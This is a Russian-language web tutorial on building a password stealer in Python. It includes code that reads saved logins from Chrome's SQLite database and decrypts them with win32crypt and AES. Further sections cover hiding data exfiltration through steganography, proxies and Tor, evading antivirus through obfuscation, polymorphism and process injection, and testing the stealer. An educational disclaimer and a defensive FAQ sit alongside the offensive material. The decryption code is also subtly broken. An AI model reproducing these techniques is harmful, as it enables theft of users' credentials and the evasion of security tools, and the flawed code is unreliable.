Стиллер паролей – это инструмент, предназначенный для сбора данных о пользователях, в частности, паролей, логинов и другой конфиденциальной информации с устройств жертвы. В данном руководстве рассмотрим создание подобного инструмента на языке программирования Python, что позволит понять основные принципы работы таких программ, а также способы защиты от них.

Для реализации стиллера на Python необходимо знать основы работы с системными API, а также иметь представление о том, как взаимодействовать с хранилищами паролей. Важно понимать, что создание такого ПО для вредоносных целей является преступлением, а информация в статье приведена исключительно с образовательной целью для повышения осведомленности о методах защиты данных.

Процесс создания стиллера включает несколько ключевых этапов: получение доступа к хранилищам паролей, анализ и извлечение данных, передача собранной информации злоумышленнику. Python предоставляет мощные библиотеки, такие как pyautogui для автоматизации действий с интерфейсами, cryptography для работы с зашифрованными данными и requests для сетевых операций. Понимание их работы и взаимодействия между ними – необходимое условие для создания подобного инструмента.

Одной из сложных задач является обеспечение скрытности действий стиллера. Необходимо разрабатывать методы маскировки процессов и взаимодействий с операционной системой, чтобы избежать детектирования антивирусами и средствами безопасности. Также стоит учитывать особенности работы с браузерами и хранилищами паролей, такими как Windows Credentials, Google Chrome или Firefox, где данные могут быть зашифрованы.

Как организовать сбор паролей из браузеров с использованием Python

Для сбора паролей из браузеров с помощью Python необходимо работать с базами данных браузеров, где они хранятся, а также использовать библиотеки для доступа к этим данным. Рассмотрим основные шаги и инструменты для выполнения этой задачи.

Пароли в современных браузерах, таких как Chrome, Firefox и Edge, хранятся в зашифрованном виде в локальных базах данных. Доступ к ним можно получить с помощью библиотек Python, которые позволяют взаимодействовать с этими базами данных. Важно понимать, что для сбора паролей из браузеров необходимо наличие прав доступа к системе пользователя, а также знание алгоритмов шифрования, используемых для защиты данных.

1. Доступ к базе данных браузера

Каждый браузер использует свою собственную систему хранения паролей. Рассмотрим наиболее популярные браузеры:

- Google Chrome использует базу данных SQLite, которая хранится в файле

Login Data. Этот файл можно найти в директории профиля пользователя. Однако, пароли зашифрованы с использованием алгоритма AES. - Mozilla Firefox хранит пароли в файлах

logins.jsonиkey4.db. Пароли зашифрованы с использованием алгоритма PBKDF2 и нуждаются в ключе для расшифровки. - Microsoft Edge использует аналогичную структуру данных, как и Google Chrome, с базой данных SQLite.

2. Извлечение паролей из базы данных

Для работы с базами данных SQLite можно использовать библиотеку sqlite3, которая является частью стандартной библиотеки Python. Чтобы извлечь пароли, нужно подключиться к базе данных и выполнить SQL-запросы для получения нужной информации.

Пример кода для извлечения паролей из базы данных Chrome:

import sqlite3

import os

def get_chrome_passwords():

path = os.path.expanduser('~') + r'\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data'

conn = sqlite3.connect(path)

cursor = conn.cursor()

cursor.execute('SELECT origin_url, action_url, username_value, password_value FROM logins')

passwords = []

for row in cursor.fetchall():

origin_url = row[0]

username = row[2]

password = row[3]

passwords.append((origin_url, username, password))

conn.close()

return passwords

Этот код извлекает URL, имя пользователя и зашифрованный пароль, но важно помнить, что пароль еще нужно расшифровать.

3. Расшифровка паролей

Пароли, хранящиеся в браузерах, обычно зашифрованы с использованием алгоритмов AES или других криптографических методов. Для расшифровки потребуется ключ, который, в случае с Chrome, хранится в системном хранилище Windows или используется мастер-ключ пользователя. В случае с Firefox расшифровка также требует доступа к специальному ключу, хранящемуся в базе данных.

Для расшифровки паролей Chrome можно использовать библиотеки, такие как pycryptodome. Пример расшифровки пароля:

from Crypto.Cipher import AES

import base64

import win32crypt

def decrypt_password(encrypted_password):

key = win32crypt.CryptUnprotectData(encrypted_password, None, None, None, 0)[1]

cipher = AES.new(key, AES.MODE_GCM, nonce=encrypted_password[:12])

decrypted = cipher.decrypt_and_verify(encrypted_password[12:], encrypted_password[28:])

return decrypted.decode('utf-8')

Этот код выполняет расшифровку пароля с использованием ключа, полученного из системы Windows.

4. Безопасность и этические аспекты

Важно понимать, что доступ к паролям пользователей без их ведома является нарушением закона. Использование таких методов для незаконного сбора информации является преступлением. Разработка и использование подобных инструментов должны быть исключительно в рамках легальных целей, таких как проведение пентестов с разрешения владельца системы.

Также следует помнить, что работа с паролями и личной информацией требует соблюдения стандартов безопасности. Храните данные в зашифрованном виде и применяйте методы защиты, чтобы минимизировать риски утечек информации.

Таким образом, сбор паролей из браузеров с использованием Python требует знаний в области работы с базами данных, криптографии и понимания структуры хранения данных в разных браузерах. Важно помнить об этических аспектах и соблюдать законодательные требования при разработке и использовании таких инструментов.

Как использовать библиотеки для автоматического сохранения учетных данных в систему

Для установки библиотеки keyring используется команда:

pip install keyring

После установки, для сохранения учетных данных, можно использовать следующие методы:

import keyring

# Сохранение учетных данных

keyring.set_password("имя_сервиса", "пользователь", "пароль")

# Получение учетных данных

password = keyring.get_password("имя_сервиса", "пользователь")

Еще одной полезной библиотекой для безопасного хранения паролей является cryptography, которая предоставляет инструменты для шифрования данных. С ее помощью можно хранить пароли в зашифрованном виде, предотвращая утечку информации даже в случае компрометации базы данных. Для работы с криптографией на Python используйте библиотеку следующим образом:

from cryptography.fernet import Fernet # Генерация ключа для шифрования key = Fernet.generate_key() cipher = Fernet(key) # Шифрование пароля encrypted_password = cipher.encrypt(b"мой_пароль") # Дешифрование пароля decrypted_password = cipher.decrypt(encrypted_password).decode()

Для хранения зашифрованного пароля можно использовать ту же библиотеку keyring, обеспечивая дополнительную безопасность. Также для работы с учетными данными можно интегрировать библиотеки с SQLite для сохранения зашифрованных паролей в локальной базе данных.

При использовании подобных инструментов важно учитывать следующие рекомендации: всегда генерируйте уникальные ключи для каждого пользователя, не храните их в коде, а также ограничивайте доступ к хранилищам паролей.



Как реализовать скрытую передачу данных с помощью Python

Один из наиболее эффективных методов – это шифрование данных перед передачей. Для этого можно использовать библиотеку cryptography, которая предоставляет функционал для симметричного и асимметричного шифрования. Например, для симметричного шифрования можно использовать алгоритм AES. Шифрованные данные будут безопасно переданы, и их можно расшифровать только при наличии ключа.

Пример кода для симметричного шифрования с использованием AES:

from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes

from cryptography.hazmat.backends import default_backend

import os

# Генерация случайного ключа

key = os.urandom(32)

iv = os.urandom(16)

# Шифрование

cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())

encryptor = cipher.encryptor()

data = b'Пример данных для шифрования'

ciphertext = encryptor.update(data) + encryptor.finalize()

# Расшифровка

decryptor = cipher.decryptor()

decrypted_data = decryptor.update(ciphertext) + decryptor.finalize()

print(decrypted_data.decode())Также для скрытой передачи данных можно использовать метод стеганографии, внедряя информацию в изображение или аудиофайл, чтобы не привлекать внимание. Для работы с изображениями существует библиотека Pillow, которая позволяет манипулировать пикселями изображений. Скрытые данные могут быть внедрены в ненулевые значения пикселей, не нарушая визуальное восприятие изображения.

Пример внедрения скрытых данных в изображение:

from PIL import Image

# Открытие изображения

image = Image.open('image.png')

pixels = image.load()

# Данные для внедрения

hidden_data = "Скрытое сообщение"

binary_data = ''.join(format(ord(i), '08b') for i in hidden_data)

# Внедрение данных в изображение

data_index = 0

for i in range(image.width):

for j in range(image.height):

pixel = list(pixels[i, j])

for color in range(3): # RGB каналы

if data_index < len(binary_data):

pixel[color] = int(bin(pixel[color])[2:-1] + binary_data[data_index], 2)

data_index += 1

pixels[i, j] = tuple(pixel)

# Сохранение изображения с внедренными данными

image.save('modified_image.png')Для сокрытия передачи данных можно также использовать сетевые технологии, например, создание туннелей через прокси-серверы или использование протокола Tor. В Python можно использовать библиотеку requests для отправки HTTP-запросов через прокси-серверы, или stem для взаимодействия с сетью Tor, что позволит скрыть IP-адрес отправителя и затруднит отслеживание.

Пример отправки запроса через прокси:

import requests

# Настройка прокси

proxies = {

'http': 'http://proxyserver:8080',

'https': 'http://proxyserver:8080',

}

# Отправка запроса

response = requests.get('http://example.com', proxies=proxies)

print(response.text)Таким образом, скрытая передача данных с использованием Python может быть выполнена несколькими способами, включая шифрование, стеганографию и использование анонимных сетей. Важно помнить о безопасности при разработке таких решений, чтобы избежать утечек информации и обеспечить конфиденциальность передачи данных.

Как обрабатывать полученные пароли и сохранять их в защищенном виде

После того как пароли были получены, необходимо сразу позаботиться о их защите. Сохранение паролей в незашифрованном виде может привести к серьезным последствиям, если злоумышленник получит доступ к данным. Чтобы минимизировать риски, применяются два ключевых подхода: хеширование и шифрование.

Хеширование паролей – это процесс преобразования пароля в строку фиксированной длины, называемую хешем. Хеш-функция должна быть односторонней, чтобы невозможно было восстановить исходный пароль из хеша. Для этого используйте алгоритмы, такие как bcrypt, scrypt или Argon2, которые специально предназначены для хеширования паролей и защищены от атак с использованием мощных вычислительных ресурсов.

Пример использования bcrypt в Python:

import bcrypt

# Генерация соли

salt = bcrypt.gensalt()

# Хеширование пароля

password = b"your_password"

hashed_password = bcrypt.hashpw(password, salt)

# Сравнение пароля с хешем

if bcrypt.checkpw(password, hashed_password):

print("Пароль верен")

else:

print("Пароль неверен")

Пароль должен быть хеширован каждый раз, когда он поступает в систему. Это исключает возможность его хранения в открытом виде.

Шифрование паролей подразумевает использование симметричного алгоритма, при котором пароль шифруется ключом и может быть расшифрован только при наличии этого ключа. Шифрование особенно полезно, если требуется восстановление исходных данных, но стоит помнить, что ключ должен храниться в отдельном защищенном месте, например, в системе управления ключами.

Пример шифрования пароля с использованием библиотеки cryptography:

from cryptography.fernet import Fernet # Генерация ключа key = Fernet.generate_key() cipher_suite = Fernet(key) # Шифрование пароля password = b"your_password" cipher_text = cipher_suite.encrypt(password) # Расшифровка decrypted_password = cipher_suite.decrypt(cipher_text) print(decrypted_password.decode())

Для обеспечения надежности хранения паролей рекомендуется комбинировать хеширование с солью и дополнительные меры, такие как использование шифрования для временных данных, которые должны быть восстановлены.

Также важным аспектом является защита доступа к хешированным паролям и ключам. Эти данные должны быть доступны только тем сервисам и пользователям, которым это необходимо. Используйте системы управления доступом, многофакторную аутентификацию и журналы событий для контроля доступа к чувствительным данным.

Регулярно обновляйте алгоритмы хеширования, так как со временем могут появляться уязвимости в старых методах. Не забывайте про мониторинг системы для выявления подозрительных действий, связанных с хранением и обработкой паролей.

Как предотвратить обнаружение стиллера антивирусами

Для предотвращения обнаружения стиллера паролей антивирусами, важно понимать принципы работы антивирусных программ и методы, которые они используют для выявления вредоносного ПО. Стиллеры часто попадают под анализ на основе эвристических методов и поведенческого анализа. Важно создать программу, которая будет трудно детектироваться с помощью этих технологий.

Шифрование и обфускация кода – это первоочередные меры для скрытия функционала стиллера. Использование сложных алгоритмов шифрования, таких как AES или RSA, помогает замаскировать исходный код, предотвращая его анализ. Также важно использовать обфускаторы, которые делают код нечитаемым и трудным для анализа, например, с помощью инструментов PyArmor или CxFreeze. Это создаёт дополнительную сложность для антивирусов при попытке разобрать код.

Полиморфизм и метаморфизм – использование технологий полиморфизма позволяет менять поведение программы при каждом запуске. Это может быть реализовано через динамическую генерацию части кода или внедрение случайных элементов в программу. Так, каждый экземпляр программы будет отличаться от предыдущего, что затруднит её обнаружение на основе сигнатур.

Использование легитимных процессов – многие антивирусы ориентируются на поведение программы. Для снижения вероятности обнаружения можно запускать стиллер в контексте нормальных приложений. Например, можно внедрить стильлер в процесс браузера или в уже существующие программы, что создаст видимость безвредной деятельности.

Изменение работы с сетевыми соединениями – антивирусы часто анализируют сетевые активности на предмет подозрительных действий, таких как отправка данных на удалённые серверы. Для минимизации риска стоит использовать методы обхода таких систем, например, шифровать трафик или использовать прокси-сервера для скрытия реального источника данных.

Эмуляция системных файлов – стоит обрабатывать ошибки и взаимодействие с файловой системой так, чтобы программа выглядела как обычное приложение. Например, можно маскировать файлы стиллера под системные, изменяя атрибуты и имена файлов, чтобы избежать их обнаружения на основе анализа файловой системы.

Отслеживание антивирусных обновлений – важно следить за актуальными обновлениями антивирусных программ и вовремя адаптировать стиллер под новые методы обнаружения. Некоторые антивирусы используют «поведенческую» детекцию, которая реагирует на подозрительные действия в процессе работы программы. Постоянный мониторинг и адаптация под новые алгоритмы поможет оставаться незамеченным.

Включение всех этих методов вместе с тщательной настройкой и регулярными изменениями позволяет минимизировать шанс на детекцию стиллера антивирусами. Однако стоит помнить, что ни одна из техник не даёт 100% гарантии, поскольку антивирусы постоянно совершенствуются.

Как протестировать и отладить работоспособность стиллера на Python

Для тестирования стиллера паролей на Python необходимо сосредоточиться на нескольких ключевых аспектах: проверка функциональности, безопасность кода и тестирование взаимодействия с различными браузерами или приложениями. Начнем с основных этапов.

1. Тестирование захвата данных. Чтобы убедиться, что стиллер корректно захватывает данные, можно использовать модуль logging для отслеживания действий. Каждое событие, связанное с захватом данных, должно записываться в лог с указанием времени, типа данных и источника. Важный момент – тестировать стилинг на ограниченных веб-страницах с заранее подготовленными тестовыми формами.

2. Работа с буфером обмена. Если стиллер работает через буфер обмена, важно протестировать корректность его работы. Программа должна отслеживать, что данные, попавшие в буфер, сохраняются в правильном формате и не подвергаются изменениям при копировании или вставке. Для этого можно использовать модуль pyperclip, который позволяет работать с буфером обмена и тестировать его содержимое в реальном времени.

3. Проверка стабильности и предотвращение ошибок. Для обнаружения и устранения ошибок используйте отладчик, например, pdb. Вставив точки останова в код, можно шаг за шагом отслеживать выполнение программы, контролировать значения переменных и удостовериться, что стиллер не выбивает ошибки, не оставляет утечек данных и корректно выполняет все операции. Пример использования отладчика:

import pdb

pdb.set_trace()4. Обработка исключений. Все действия должны быть обернуты в блоки try-except, чтобы предотвращать сбои, если что-то идет не так. Важно тестировать сценарии с недоступными данными, неправильно введенными паролями или несанкционированными запросами, чтобы убедиться, что стиллер не выйдет из строя и не приведет к утечке информации.

5. Тестирование на разных устройствах и браузерах. Стиллер должен быть совместим с несколькими платформами и браузерами. Используйте инструменты для автоматизации тестов, например, Selenium, чтобы убедиться, что функциональность не нарушается в разных средах. Это особенно важно для проверки корректности ввода данных в формах на разных веб-страницах.

6. Программное тестирование. Реализуйте юнит-тесты с использованием библиотеки unittest для проверки каждой отдельной функции. Тестирование модулей обеспечит уверенность в том, что каждый компонент работает правильно в изоляции. Пример теста для функции захвата пароля:

import unittest

from password_grabber import capture_password

class TestPasswordGrabber(unittest.TestCase):

def test_capture_password(self):

self.assertEqual(capture_password("test_form"), "expected_password")

if __name__ == "__main__":

unittest.main()7. Отладка с использованием сети. Если стиллер взаимодействует с удаленными серверами, используйте requests или urllib для анализа отправляемых и получаемых данных. Важно логировать все запросы и ответы, чтобы отследить их корректность. Это также поможет выявить проблемы с серверными соединениями или несоответствие данных.

8. Тестирование на безопасность. Проводите тесты на безопасность с использованием таких инструментов, как bandit для Python. Этот инструмент анализирует код на наличие уязвимостей и предоставляет рекомендации по улучшению безопасности. Обязательно тестируйте код на наличие SQL-инъекций, утечек данных и других уязвимостей.

9. Логирование и мониторинг. Все действия с данными, особенно попытки доступа к паролям, должны быть логированы для последующего анализа. Разработайте систему логирования, которая будет записывать информацию о каждом успешном и неуспешном захвате данных, а также подробные сообщения об ошибках.

Применение этих методов обеспечит надежную работу стиллера и позволит минимизировать вероятность ошибок и уязвимостей в процессе эксплуатации.

Вопрос-ответ:

Как работает стиллер паролей и что для этого нужно?

Стиллер паролей — это тип программного обеспечения, предназначенный для кражи паролей и других конфиденциальных данных, введенных пользователем. Для его создания на Python понадобятся знания работы с библиотеками, такими как `requests`, для взаимодействия с сетью, а также `pyautogui` или `pynput` для захвата нажатий клавиш. Стиллер может записывать данные, передаваемые в браузере, или захватывать введенные пользователем пароли через программные интерфейсы.

Какие библиотеки Python могут быть полезны при создании стиллера паролей?

При разработке стиллеров часто используются библиотеки для работы с клавишами, такие как `pynput` или `keyboard`, для записи нажатий клавиш. Также важно использовать библиотеки для работы с сетью, такие как `requests`, для отправки данных на удаленные серверы. Если необходимо взаимодействовать с графическим интерфейсом, могут быть полезны `pyautogui` или аналогичные модули. Однако стоит помнить, что такие программы являются нелегальными и могут привести к серьезным последствиям.

Можно ли отследить действия стиллера паролей в системе?

Да, действия стиллера можно отслеживать, особенно если у вас установлены антивирусные программы или системы защиты, которые мониторят подозрительные процессы и сетевую активность. Например, если стиллер пытается передавать данные на сервер или использовать неизвестные порты для связи, это может быть выявлено с помощью мониторинга сетевого трафика. Многие антивирусы и антишпионские программы также могут обнаружить такие угрозы и заблокировать их.

Можно ли создать стиллер паролей без использования сторонних библиотек?

Создание стиллера паролей без сторонних библиотек крайне сложно и ограничено функционально. Для захвата нажатий клавиш, работы с сетью или манипуляций с операционной системой часто необходимо использовать специальные модули. Например, чтобы работать с клавишами, придется использовать низкоуровневые инструменты, что значительно усложнит процесс разработки. Без библиотек Python скорее всего не удастся эффективно взаимодействовать с системой или другими программами.

Как предотвратить установку стиллеров на своем компьютере?

Чтобы избежать заражения стиллерами паролей, следует соблюдать несколько простых, но эффективных мер безопасности. Во-первых, не скачивайте подозрительные файлы из ненадежных источников. Во-вторых, обновляйте операционную систему и приложения, чтобы защититься от уязвимостей. Также важно иметь активный антивирус и регулярно сканировать систему на наличие вредоносных программ. Если вы не уверены в безопасности приложения, лучше отказаться от его установки.